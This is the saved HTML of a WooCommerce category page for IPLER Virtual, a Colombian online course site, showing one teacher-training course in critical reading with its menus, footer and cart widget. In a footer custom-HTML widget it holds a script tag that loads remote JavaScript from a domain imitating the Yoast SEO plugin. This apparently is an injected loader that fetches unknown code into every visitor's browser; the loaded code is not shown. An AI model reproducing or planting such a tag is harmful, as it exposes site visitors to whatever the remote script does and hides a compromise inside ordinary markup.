		<style id="xirki-inline-styles">:root{--xt-woofc-spinner-overlay-color:rgba(255,255,255,0.5);--xt-woofc-success-color:#4b9b12;--xt-woofc-overlay-color:rgba(0,0,0,.5);--xt-woofc-notice-font-size:13px;}@media screen and (min-width: 783px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 782px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 480px){:root{--xt-woofc-hoffset:0px;--xt-woofc-voffset:0px;--xt-woofc-zindex:90200;}}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
</head>


	<body class="tax-product_cat term-capacitacion-a-docentes term-52 wp-custom-logo wp-theme-zerif-lite theme-zerif-lite woocommerce woocommerce-page woocommerce-no-js mega-menu-primary xt_woofc-is-light" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://virtual.ipler.edu.co/es/inicio/" class="custom-logo-link" rel="home"><img width="209" height="209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20209'%3E%3C/svg%3E" class="custom-logo" alt="IPLER Virtual" decoding="async" data-lazy-srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png 209w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-100x100.png 100w" data-lazy-sizes="(max-width: 209px) 100vw, 209px" data-lazy-src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" /><noscript><img width="209" height="209" src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" class="custom-logo" alt="IPLER Virtual" decoding="async" srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png 209w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-100x100.png 100w" sizes="(max-width: 209px) 100vw, 209px" /></noscript></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
		<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="0" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4188" id="mega-menu-item-4188"><a class="dashicons-cloud mega-menu-link" aria-expanded="false" tabindex="0">Cursos virtuales<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14510" id="mega-menu-item-14510"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/saber-11/">Saber 11</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14511" id="mega-menu-item-14511"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/lectura/">Lectura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14509" id="mega-menu-item-14509"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/matematicas/">Matemáticas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14514" id="mega-menu-item-14514"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/ciencias/">Ciencias</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14512" id="mega-menu-item-14512"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/habilidades-del-lenguaje/">Habilidades del lenguaje</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14513" id="mega-menu-item-14513"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/tecnicas-de-estudio/">Técnicas de estudio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14515" id="mega-menu-item-14515"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/habilidades-para-el-trabajo/">Habilidades para el trabajo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14644" id="mega-menu-item-14644"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/empresas/">Empresas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-14747" id="mega-menu-item-14747"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/" aria-current="page">Capacitación a Docentes</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4153" id="mega-menu-item-4153"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.ipler.edu.co" tabindex="0">Clases en vivo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-78" id="mega-menu-item-78"><a class="dashicons-cart mega-menu-link" href="https://virtual.ipler.edu.co/es/carrito/" tabindex="0">Carrito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-75" id="mega-menu-item-75"><a class="dashicons-admin-network mega-menu-link" href="https://virtual.ipler.edu.co/es/cuenta/" tabindex="0">Ingresar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-346" id="mega-menu-item-346"><a class="dashicons-phone mega-menu-link" href="#" tabindex="0">+(571) 616 7070</a></li></ul></div>	</nav>
	
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

	<div class="container">

		<div class="content-left-wrap col-md-12">

			<div id="primary" class="content-area">

				<main id="main" class="site-main">

					
			
				<h1 class="page-title">Capacitación a Docentes</h1>

			
			<div class="wpc-custom-selected-terms">
<ul class="wpc-filter-chips-list wpc-filter-chips--1 wpc-filter-chips- wpc-empty-chips-container" data-set="" data-setcount="-1">
    </ul></div>

			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-14744 status-publish first instock product_cat-capacitacion-a-docentes has-post-thumbnail featured virtual sold-individually purchasable product-type-simple">
	<a href="https://virtual.ipler.edu.co/es/cursos/capacitacion-a-docentes-en-lectura-critica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20150'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capacitación a docentes en lectura crítica" decoding="async" data-lazy-srcset="https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-225x150.jpg 225w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-300x200.jpg 300w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-1024x683.jpg 1024w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-768x512.jpg 768w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-1536x1024.jpg 1536w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-2048x1365.jpg 2048w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-750x500.jpg 750w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-450x300.jpg 450w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-272x182.jpg 272w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-225x150.jpg" /><noscript><img width="225" height="150" src="https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-225x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capacitación a docentes en lectura crítica" decoding="async" srcset="https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-225x150.jpg 225w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-300x200.jpg 300w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-1024x683.jpg 1024w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-768x512.jpg 768w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-1536x1024.jpg 1536w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-2048x1365.jpg 2048w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-750x500.jpg 750w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-450x300.jpg 450w, https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard-272x182.jpg 272w" sizes="(max-width: 225px) 100vw, 225px" /></noscript><h2 class="woocommerce-loop-product__title">Capacitación a docentes en lectura crítica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD$</span>&nbsp;122,00</bdi></span></span>
</a><a href="/categoria/capacitacion-a-docentes/?add-to-cart=14744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14744" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Capacitación a docentes en lectura crítica&rdquo;" rel="nofollow" data-success_message="«Capacitación a docentes en lectura crítica» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14744" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
				
				</main><!-- #main -->

			</div><!-- #primary -->

		</div><!-- .content-left-wrap -->

	</div><!-- .container -->


</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="nav_menu-3" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Mapa del sitio</h1><div class="menu-footer-mapa-del-sitio-container"><ul id="menu-footer-mapa-del-sitio" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://virtual.ipler.edu.co/es/inicio/">Inicio</a></li>
<li id="menu-item-8593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8593"><a>Cursos virtuales</a>
<ul class="sub-menu">
	<li id="menu-item-8589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8589"><a href="/es/cursos/curso-lectura-comprensiva/">Curso de Lectura Comprensiva</a></li>
	<li id="menu-item-8590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8590"><a href="/es/cursos/curso-metodo-estudio/">Curso de Método de Estudio</a></li>
	<li id="menu-item-8591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8591"><a href="/es/cursos-de-sistemas/">Cursos de Office</a></li>
	<li id="menu-item-8592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8592"><a href="/es/cursos-idiomas-rosetta-stone/">Cursos de Idiomas</a></li>
</ul>
</li>
<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="https://www.ipler.edu.co/">Clases en vivo</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://virtual.ipler.edu.co/es/carrito/">Carrito</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://blog.ipler.edu.co/">Blog</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://virtual.ipler.edu.co/es/cuenta/">Ingresar</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://yoast-schema-graph.com/2704.js"></script></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="sow-image-5" class="widget footer-widget-footer widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		>
<div class="sow-image-container">
		<img 
 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" width="150" height="150" data-lazy-srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" alt="" decoding="async" 		class="so-widget-image" data-lazy-src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png"/><noscript><img 
	src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png" width="150" height="150" srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" alt="" decoding="async" loading="lazy" 		class="so-widget-image"/></noscript>
	</div>

</div></aside><aside id="custom_html-2" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><ul class="custom-footer-social">
	<li><a href="https://www.facebook.com/IPLERcisa" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
	<li><a href="https://twitter.com/IPLER" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://blog.ipler.edu.co/" target="_blank"><i class="fa fa-newspaper-o"></i></a></li>
	<li><a href="https://www.youtube.com/user/InstitutoIPLER" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="nav_menu-5" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Más información</h1><div class="menu-footer-mas-informacion-container"><ul id="menu-footer-mas-informacion" class="menu"><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://virtual.ipler.edu.co/es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://virtual.ipler.edu.co/es/terminos-y-condiciones/">Términos y condiciones</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://virtual.ipler.edu.co/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://virtual.ipler.edu.co/es/politica-de-tratamiento-de-datos-personales/">Política de tratamiento de datos personales</a></li>
</ul></div></aside></div></div></div>
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2017/07/location.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2017/07/location.png" alt="" /></noscript></div><div class="zerif-footer-address">Calle 98 # 22-64 L4<br />
Bogotá D.C. - Colombia</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2017/07/email.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2017/07/email.png" alt="" /></noscript></div><div class="zerif-footer-email">contacto@3.227.74.220</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2020/04/whatsapp-icono-2.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2020/04/whatsapp-icono-2.png" alt="" /></noscript></div><div class="zerif-footer-phone">+57 320 490 3639 - 57 601 6167070</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">IPLER CI S.A. 2020. Todos los derechos reservados. Todas las marcas registradas son propiedad de IPLER CI S.A. o de la compañía respectiva.</p></div>			</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<div class="social-comunication">
<a style="display:scroll; position:fixed; bottom:100px; right:15px;" href='https://api.whatsapp.com/send?phone=+573204903639&text=Hola%20quiero%20más%20información'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" width="65" height="65" border="0" data-lazy-src="https://cdn2.hubspot.net/hubfs/521251/whatsapp.png"/><noscript><img src='https://cdn2.hubspot.net/hubfs/521251/whatsapp.png' width="65" height="65" border="0"/></noscript></a>

<!--<a style="display:scroll; position:fixed; bottom:170px; right:17px;" href='tel:3192686425' ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2058%2058'%3E%3C/svg%3E" width="58" height="58" border="0" data-lazy-src="https://cdn2.hubspot.net/hubfs/521251/llamar.png"/><noscript><img src='https://cdn2.hubspot.net/hubfs/521251/llamar.png' width="58" height="58" border="0"/></noscript></a>-->
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-15321" aria-label="Menu Trigger" id="rmp_menu_trigger-15321"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-15321" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-15321" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>MENÚ</span>					</span>
							</div>
			<div id="rmp-menu-wrap-15321" class="rmp-menu-wrap"><ul id="rmp-menu-15321" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1675" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/inicio/"  class="rmp-menu-item-link"  role="menuitem"  >INICIO</a></li><li id="rmp-menu-item-1676" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >CURSOS VIRTUALES<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="CURSOS VIRTUALES"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14648" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/matematicas/"  class="rmp-menu-item-link"  role="menuitem"  >Matemáticas</a></li><li id="rmp-menu-item-14649" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/saber-11/"  class="rmp-menu-item-link"  role="menuitem"  >Saber 11</a></li><li id="rmp-menu-item-14650" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/ciencias/"  class="rmp-menu-item-link"  role="menuitem"  >Ciencias</a></li><li id="rmp-menu-item-14651" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/empresas/"  class="rmp-menu-item-link"  role="menuitem"  >Empresas</a></li><li id="rmp-menu-item-14652" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/lectura/"  class="rmp-menu-item-link"  role="menuitem"  >Lectura</a></li><li id="rmp-menu-item-14653" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/habilidades-para-el-trabajo/"  class="rmp-menu-item-link"  role="menuitem"  >Habilidades para el trabajo</a></li><li id="rmp-menu-item-14654" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/tecnicas-de-estudio/"  class="rmp-menu-item-link"  role="menuitem"  >Técnicas de estudio</a></li><li id="rmp-menu-item-14697" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/es/cursos-idiomas-rosetta-stone-empresas/"  class="rmp-menu-item-link"  role="menuitem"  >Idiomas</a></li></ul></li><li id="rmp-menu-item-4152" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.ipler.edu.co"  class="rmp-menu-item-link"  role="menuitem"  >CLASES EN VIVO</a></li><li id="rmp-menu-item-1677" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/carrito/"  class="rmp-menu-item-link"  role="menuitem"  >CARRITO</a></li><li id="rmp-menu-item-1678" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/cuenta/"  class="rmp-menu-item-link"  role="menuitem"  >INGRESAR</a></li><li id="rmp-menu-item-1679" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="tel:3192686425"  class="rmp-menu-item-link"  role="menuitem"  >319 268 6425</a></li></ul></div>			</div>
			
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M46P7D" height="0" width="0"></iframe></noscript>
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M46P7D');</script> // ANTIGUO --> 
<script>
setTimeout(function(){
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5854332-1', 'auto');
  ga('send', 'pageview');
},5000);
</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	        <div id="xt_woofc" class="xt_woofc woocommerce xt_woofc-override-woo-notices xt_woofc-success-notice-hide xt_woofc-info-notice-hide xt_woofc-animation-morph xt_woofc-dimensions-pixels xt_woofc-pos-bottom-right xt_woofc-tablet-pos-bottom-right xt_woofc-mobile-pos-bottom-right xt_woofc-counter-pos-top-left xt_woofc-counter-tablet-pos-top-left xt_woofc-counter-mobile-pos-top-left xt_woofc-show-on-all xt_woofc-empty"  data-ajax-init="" data-position="bottom-right" data-tablet-position="bottom-right" data-mobile-position="bottom-right" data-trigger-event="pointerdown" data-hoverdelay="200" data-loadingtimeout="300">

                        <form class="cart xt_woofc-hide"></form>
            
            
            
<div class="xt_woofc-inner">

    <div class="xt_woofc-wrapper">
    
<div class="xt_woofc-header">

    <span class="xt_woofc-header-left">
        <span class="xt_woofc-title">
            Cart        </span>
    </span>

    <span class="xt_woofc-header-right">
        <span class="xt_woofc-notice xt_woofc-notice-na"></span>

        
        
            </span>

</div>

<div class="xt_woofc-body">

	
	<div class="xt_woofc-body-header">        <div class="xt_woofc-wc-notices">
                    </div>
        </div>

	
	
<div class="xt_woofc-list-wrap">

	
    <ul class="xt_woofc-list">
		
<li class="xt_woofc-no-product">
	Your cart is empty!    <a href="https://virtual.ipler.edu.co/es/cursos/">
        Return to shop    </a>
</li>    </ul>

	
</div>

	
	<div class="xt_woofc-body-footer"></div>

	
</div> <!-- .xt_woofc-body -->

<div class="xt_woofc-footer">

    <a href="https://virtual.ipler.edu.co/es/finalizar-compra/" class="xt_woofc-checkout xt_woofc-btn">
        <em>
            <span class="xt_woofc-footer-label">Checkout</span>
            <span class="xt_woofc-dash">-</span>
            <span class="amount">USD$&nbsp;0,00</span>
